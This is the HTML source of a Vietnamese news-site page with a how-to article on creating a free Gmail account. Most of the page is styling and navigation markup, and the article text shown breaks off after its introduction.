10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 20px;}.blog-archive .post-item{padding-bottom:0}ul.links {margin: 15px 0;}.blog-archive .post-item .col-inner{border-bottom:1px dashed #d8d8d8; padding-top:15px;padding-bottom:15px}.home .post-item .button{display:none}.blog-archive .post-item .button{text-transform: none;font-weight: normal;border: none;padding: 0;margin: 0;color: red;font-size: 15px;font-style: italic;line-height: 8px;height: 10px;min-height: 10px;}.blog-archive .post-item .button:hover{background:none; text-decoration:underline}.blog-archive .page-title{padding-bottom: 6px;margin-bottom: 15px;border-bottom: 2px solid #dedede;text-transform: uppercase;color: #e20000;font-size: 25px;font-weight: normal;letter-spacing: 0;}.blog-archive .post-item .box-vertical .box-image{width:35% !important}.blog-archive .post-item .box-text{padding:0; padding-left:15px}.blog-single .large-3, .blog-archive .large-3{flex-basis:30%; max-width:30%}.topview .widget-title{color: #e10000;font-size: 20px;text-transform: uppercase;font-weight: normal;padding: 10px 8px;display:block;border-bottom: 1px solid #d2d2d2;border-top: 2px solid #e20000;}.topview ul li{padding:10px; display:flex}.topview ul li a{font-weight: 500;padding:0}.topview li:before{color:red !important; font-size: 30px !important;opacity: 1 !important;text-align:right}.topview ul>li+li {border-top: 1px dashed #dadada;}.blog-single .header-meta-post{font-size:14px; color:gray;}.xem-them .tieu-de-xem-them {font-weight: normal;display: block;margin-bottom: 10px;font-size: 22px;color: #ed1c24;text-transform: uppercase;font-family: "roboto condensed", sans-serif;border-bottom: 2px solid #f1f1f1;}.xem-them ul li {margin-bottom: 3px;}.xem-them ul li a { font-weight: 500;font-size: 16px;color: #232323;}.is-divider{display:none}.blog-single .blog-share{text-align:left}.xem-them ul li a:hover {text-decoration: underline;}.blog-single .entry-meta {text-transform: none;font-size: 14px;letter-spacing: 0;color: gray;border-top: 1px solid #e2e2e2;border-bottom: 1px solid #e2e2e2;padding: 10px;background: #f9f9f9;}.danh-muc {margin-bottom: 15px;}.danh-muc span.title, .the-tim-kiem span.title {border-radius: 4px;background: #ed1c24;padding: 4px 10px;color: white;margin-right: 5px;}.blog-single .entry-content b, .blog-single .entry-content strong{font-weight:500}.danh-muc a, .the-tim-kiem a {white-space: nowrap;line-height:32px;border-radius: 4px;margin-bottom: 10px;padding: 4px 10px;background: #dedede;color: #464646;}.danh-muc a:hover, .the-tim-kiem a:hover {background: #a2a2a2;color: white;}.bai-viet-lien-quan {margin-top: 15px;}.bai-viet-lien-quan h3 { font-weight: normal;display: block;margin-bottom: 10px;font-size: 22px;color: #ed1c24;text-transform: uppercase;font-family: "roboto condensed", sans-serif;border-bottom: 2px solid #f1f1f1;}.bai-viet-lien-quan ul {margin-bottom: 0;display: inline-block;width: 100%;}.bai-viet-lien-quan ul li {list-style: none;width: 33.33%;color: graytext;float: left;padding-left: 4px;padding-right: 5px;}.bai-viet-lien-quan ul li .box-image img {height: 160px;border-radius: 0px;object-fit: cover;object-position: center;}.bai-viet-lien-quan h4:hover{color:#ed1c24}.bai-viet-lien-quan h4 {font-size: 18px;color: black;line-height: 22px;padding-top: 7px;height: 50px;overflow: hidden;font-weight: normal;}.blog-single .entry-title{margin-top: 15px;font-size: 28px;font-weight: normal;border-left: 7px solid #e20000;padding-left: 10px;}.blog-single .entry-category a{color:#3e3e3e;text-transform: none;font-size: 15px;letter-spacing: 0;font-weight: normal;background: #e8e8e8;padding: 4px 10px;margin-bottom: 10px;}.blog-single .large-3{padding-left:0}span.widget-title {font-size: 20px !important;font-weight: normal !important;color: #e10000;text-transform: uppercase;padding: 10px 8px;display: block;border-bottom: 1px solid #d2d2d2;border-top: 4px solid #e20000;}.widget_categories ul{border: 1px solid #d2d2d2;}.widget_categories ul li a{font-family: "roboto condensed", sans-serif;text-transform: uppercase;font-size: 17px;}.widget_categories ul li{border-top: 1px dashed #ececec !important;padding-left: 10px;padding-right: 10px;background-image: url(/wp-content/uploads/2021/08/ic_point.png);background-repeat: no-repeat;background-position-y: center;background-position-x: 10px;padding-left: 29px;}.blog-single .topview ul, .blog-archive .topview ul{border: 1px solid #dadada;}.blog-single .entry-category a:hover{background: #e00000;color:white}.fa{padding-right:5px}#header-contact li a{text-transform: none;letter-spacing: 0;font-size: 15px;color: #616161;}/* Custom CSS Mobile */@media (max-width: 549px){.bai-viet-lien-quan ul li {width: 50%;}.bai-viet-lien-quan ul li .box-image img {height: 120px;}.blog-single .large-3{padding-left:15px}.blog-single .large-9,.blog-single .large-9{flex-basis:100%; max-width:100%}.off-canvas .nav-vertical>li>a {padding-top: 15px;padding-bottom: 15px;font-weight: normal;font-size: 16px;color: #3c3c3c;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{width:300px}.list-post-1 .post-item .post-title {border-left: 0;margin: 0;margin-bottom: 8px;padding: 0;line-height: normal;font-size: 22px;font-weight: normal;}.list-post-1 .post-item .from_the_blog_excerpt {color: #8a8a8a;font-size: 15px;}.list-post-3 .post-item{flex-basis:50%; max-width:50%}.list-post-3 .post-item .post-title{font-size:14px}.list-post-4 .post-item .box-vertical{display:flex}.list-post-4 .box-vertical .box-image {width: 40% !important;}.list-post-4 .post-item .from_the_blog_excerpt {display:none}.list-post-4 .post-item .box-text {padding: 0;padding-left: 10px;font-size: 15px;}.list-post-4 .post-item .post-title {margin: 0;font-size: 18px;}.row2 .list-post-4 .post-item .post-title{font-size:16px}.row4 .list-post-5 .post-item .post-title {font-size: 17px}.blog-single .large-3, .blog-archive .large-3,.blog-single .large-9, .blog-archive .large-9{flex-basis:100%; max-width:100%; padding-left:15px; padding-right:15px}.header-main {box-shadow: 2px 2px 20px #0000000f;}.blog-single .entry-title{font-size:24px;margin-top: 0;font-weight: normal;border-left: 0;padding-left: 0;}.bai-viet-lien-quan h4{font-size:16px; height:71px}.blog-archive .post-item .box{display:flex}.blog-archive .post-item .from_the_blog_excerpt {display:none}.post-item .button{display:none}.blog-archive .post-item .post-title {font-size: 16px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* void post css cho vào css bổ xung của theme*/
.entry-content.single-page .slider-wrapper{
	margin-bottom: 15px;
}
.wv-player .wv-player-controls {
	margin-left: 0 !important;
	display: flex !important;
	justify-content: center !important;
}
.wv-button-placeholder {
  margin-bottom: 15px !important;
}
.wv-player .wv-container {
  justify-content: center !important;
}
#wv-player.wv-player.wv-active  #wv-player-controls.wv-player-controls+div{
   display: none !important;
}
#wv-pc-play{
   margin-left: 20px !important;
   margin-right: 20px !important;
}
.wv-player .wv-container .wv-social-icons{
   display: none !important;
}
.entry-content.single-page img{
	width: 100% !important;
  box-shadow: none !important;
}
.entry-content.single-page {
	padding-top: 0;
}
.entry-content.single-page p:not(.ads){
	text-align: justify;
}
.entry-header-text {
	padding-bottom: 0;
}
.entry-header{
	padding-bottom: 15px;
}
.vbee-plugin select {
	 text-align: center;
}
p.ads{
	overflow: hidden;
	text-align: center;
}
.entry-content.single-page p.ads img{
	width: 100% !important;
}


element.style {
    width: 800px;
}
.wp-caption {
	margin-bottom: 1em !important;
}
figure{
	margin-bottom: 1em !important;
}
.wp-video{
	    margin-top: 16px;
    margin-bottom: 16px;
}

.list-post-6 .col.post-item{
	margin-top: 10px;
	margin-bottom: 10px;
}

.list-post-5{
	margin-bottom: 15px !important;
}

.nav-top-link{
	font-weight: 500 !important;
	color: #9d6c6c !important;
}
.table-rp{
		overflow-x: auto !important;
	  margin-bottom: 10px
	}
.table-rp table{
		border: 1px solid #00000045;
}
.table-rp table td, .table-rp table th{
	  text-align: center !important;
    padding: 0.5em !important;
	 white-space: nowrap;
	border: 1px solid #00000045;
}
.table-rp::-webkit-scrollbar{
	width: 2px !important;
	background-color: #abb8c354;
}
.table-rp::-webkit-scrollbar-thumb{
	background: #e0e0e0eb;
		width: 2px !important;
}

.blog-single .entry-content h2 {
    margin-bottom: 20px !important;
}
figcaption{
	    padding: 0.4em;
    font-size: .9em;
    background: rgba(0,0,0,.05);
    font-style: italic;
}

@media(max-width:500px){
	.vbee-plugin{
		flex-wrap:wrap;
	}
	.vbee-plugin select {
		margin-left: 0;
    text-align: center;
		margin-top: 5px;
	}
	select#vbee-voice{
    background-position: right 2em top 50%;
	}
	.entry-content.single-page p.ads img{
	width: 100% !important;
}
	@media(max-width:500px){
.table-responsive{
 overflow-x: scroll;
 white-space: nowrap;
}
}


		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4319 single-format-standard wp-theme-flatsome wp-child-theme-news lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">
	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v18.0&appId=1168174443972310" nonce="9uwnpUHw"></script>

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
			
						<li class="">
			  <a href="tel:0901.26.26.26" class="tooltip" title="0901.26.26.26">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0901.26.26.26</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://express24h.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_topbar_left"><!--<a href="https://nhadatbinhduong.group/"><img  src="https://express24h.net/wp-content/uploads/2024/09/ads.jpg" /></a>-->
<a href="https://saigonland.org.vn/"><img class="banner-header" src="https://express24h.net/wp-content/uploads/2025/12/banner-970x90-1.jpg" /></a>
<style>.banner-header{height:80px ; width:auto;}
@media(max-width:500px){
.banner-header{widht:100%; height:auto;}
.header-top {
    background-color: #f5f0f0!important;
}
}
</style></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://express24h.net/" title="Express24h.net - Tin mới nóng &#8211; Cập nhật sớm nhất tin xã hội, đời sống, giải trí. Các thông tin mới nhất, nóng nhất trong ngày" rel="home">
    <img width="156" height="99" src="https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png" class="header_logo header-logo" alt="Express24h.net"/><img  width="156" height="99" src="https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png" class="header-logo-dark" alt="Express24h.net"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_topbar_left"><!--<a href="https://nhadatbinhduong.group/"><img  src="https://express24h.net/wp-content/uploads/2024/09/ads.jpg" /></a>-->
<a href="https://saigonland.org.vn/"><img class="banner-header" src="https://express24h.net/wp-content/uploads/2025/12/banner-970x90-1.jpg" /></a>
<style>.banner-header{height:80px ; width:auto;}
@media(max-width:500px){
.banner-header{widht:100%; height:auto;}
.header-top {
    background-color: #f5f0f0!important;
}
}
</style></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://express24h.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64 menu-item-design-default"><a href="http://express24h.net/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-42434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42434 menu-item-design-default"><a href="https://express24h.net/tin-nong-24h/" class="nav-top-link">Tin nóng 24h</a></li>
<li id="menu-item-42322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42322 menu-item-design-default"><a href="https://express24h.net/video/" class="nav-top-link">Video</a></li>
<li id="menu-item-21431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21431 menu-item-design-default"><a href="https://express24h.net/tin-bat-dong-san/" class="nav-top-link">BẤT ĐỘNG SẢN</a></li>
<li id="menu-item-21432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21432 menu-item-design-default"><a href="https://express24h.net/tin-tai-chinh-chung-khoan/" class="nav-top-link">TÀI CHÍNH CHỨNG KHOÁN</a></li>
<li id="menu-item-31419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31419 menu-item-design-default"><a href="https://express24h.net/tu-vi/" class="nav-top-link">Tử vi</a></li>
<li id="menu-item-31460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31460 menu-item-design-default"><a href="https://express24h.net/phong-thuy/" class="nav-top-link">Phong thuỷ</a></li>
<li id="menu-item-21434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21434 menu-item-design-default"><a href="https://express24h.net/ngan-hang/" class="nav-top-link">Ngân hàng</a></li>
<li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472 menu-item-design-default"><a href="https://express24h.net/kinh-te/" class="nav-top-link">Kinh tế</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
		
		
<!-- jQuery -->	
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>		
<!-- Lottie -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/lottie-web/5.12.2/lottie.min.js"></script>
<script>
        $(document).ready(function() {
            var heightDevice = $(window).height();
            var adsPosition = $('p.ads').offset().top;
            $('p.ads').css("display", "none");
            $(window).resize(function() {
                var heightDevice = $(window).height();
                var adsPosition = $('p.ads').offset().top;
            });
            $(window).scroll(function() {
                if ($(this).scrollTop() >= adsPosition - heightDevice * 0.7) {
                    $('p.ads').slideDown(700);
                } else {
                    $('p.ads').slideUp(700);
                }
            });
        });
    </script>



<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-4319" class="post-4319 post type-post status-publish format-standard hentry category-tin-tuc-su-kien">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<p id="breadcrumbs"><span><span><a href="https://express24h.net/">Trang chủ</a></span> » <span><a href="https://express24h.net/tin-tuc-su-kien/">Tin tức - sự kiện</a></span> » <span class="breadcrumb_last" aria-current="page">Hướng dẫn cách tạo tài khoản Gmail mới miễn phí nhanh nhất</span></span></p>
<h1 class="entry-title">Hướng dẫn cách tạo tài khoản Gmail mới miễn phí nhanh nhất</h1><div class="header-meta-post">
	<i class="fa fa-eye"></i><span class="luot-xem">646 lượt xem</span> - <span class="posted-on">Posted on <a href="https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-15T03:25:41+07:00">15/12/2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://express24h.net/author/"></a></span></span></div>	</div>
	</header>
		<div class="entry-content single-page">
 <div id="penci-post-entry-inner">
<p>Gmail là một dịch vụ email miễn phí do chính Google phát triển và cho phép người dùng có thể dễ dàng lưu trữ, chia sẻ, đồng bộ hóa dữ liệu của mình trên môi trường internet. Trong bài viết này, mình sẽ hướng dẫn cho bạn 2 cách tạo tài khoản Gmail mới trên máy tính và điện thoại chi tiết, đầy đủ nhất.</p>
<h2><span class="ez-toc-section" id="Vi_sao_ban_nen_tao_mot_tai_khoan_Gmail"/><strong>Vì sao bạn nên tạo một tài khoản Gmail?</strong><span class="ez-toc-section-end"/></h2>
<ul>
<li>Nếu như bạn thường xuyên sử dụng các chương trình, phần mềm do Google phát triển thì chắc chắn đây là một trong những tài khoản mà bạn bắt buộc phải tạo.</li>
<li>Cung cấp bộ nhớ lưu trữ miễn phí lớn (lên đến tối đa 15GB) và cho phép mở rộng thêm bằng hình thức trả phí để mua thêm dung lượng.</li>
<li>Cho phép truy cập vào Gmail khi không có kết nối mạng internet.</li>
<li>Hỗ trợ đồng bộ với nhiều chương trình phổ biến khác như: Google Drive, Google Keep, Google Plus, Lịch v.v.</li>
</ul>
<h2><span class="ez-toc-section" id="Huong_dan_cach_tao_Gmail_tren_may_tinh"/><strong>Hướng dẫn cách tạo Gmail trên máy tính</strong><span class="ez-toc-section-end"/></h2>
